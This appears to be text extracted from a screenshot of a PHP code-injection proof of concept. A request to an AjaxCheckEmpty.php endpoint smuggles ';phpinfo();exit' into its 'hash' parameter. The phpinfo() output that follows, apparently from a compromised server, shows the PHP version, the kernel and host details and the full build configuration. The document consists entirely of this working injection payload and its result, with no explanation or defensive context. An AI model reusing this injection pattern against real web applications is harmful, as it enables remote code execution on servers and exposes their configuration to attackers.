 //JS/AjaxCheckEmpty.php?qid=293&hash=s1*7*555;phpinfo();exit*3*4*5*6*aGVoZQ==|
PHP Version 5.3.3
php
System
Linux 6fe7ab4c-b810-428d-82bd-a9e4a6559a3d 3.5.4joyent-centos-6-opt #20 SMP Sat
Sep 29 16:45:48 PDT 2012 x86_64
Build Date
Jul 9 2015 17:39:38
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--
with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d'
'--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-
dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--
with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib'
'--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-
sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--
enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--
disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-
phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--without-
curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'